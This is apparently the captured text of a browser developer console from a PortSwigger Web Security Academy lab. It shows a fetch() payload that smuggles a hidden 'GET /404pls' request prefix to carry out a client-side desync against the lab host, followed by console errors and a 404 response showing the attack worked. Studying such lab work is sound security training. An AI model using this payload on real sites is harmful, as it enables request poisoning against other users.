 Inspector Console Debugger Network Style Editor Performance Memory Storage 3
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
fetch('https://0a4e001d034e42f3c08d2ca2007200bf.h1-web-security-academy.net/', {
method: 'POST',
body: 'GET /404pls HTTP/1.1\r\nX-Foo: x', // malicious prefix
mode: 'cors', // ensures the connection ID is visible on the Network tab
credentials: 'include' // poisons the "with-cookies" connection pool…
Promise { <state>: "pending" }
Cross-Origin Request Blocked: The Same Origin Policy disallows reading the remote resource at https://0a4e001d034e42f3c08d2ca2007200bf.h1-
web-security-academy.net/. (Reason: CORS header ‘Access-Control-Allow-Origin’ missing). Status code: 302. [Learn More]
Cross-Origin Request Blocked: The Same Origin Policy disallows reading the remote resource at https://0a4e001d034e42f3c08d2ca2007200bf.h1-
web-security-academy.net/. (Reason: CORS request did not succeed). Status code: (null). [Learn More]
XHR GET https://0a4e001d034e42f3c08d2ca2007200bf.h1-web-security-academy.net/ [HTTP/1.1 404 Not Found 218ms]